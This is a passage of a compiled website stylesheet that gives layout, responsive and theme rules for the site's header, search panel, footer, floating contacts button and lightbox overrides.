  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
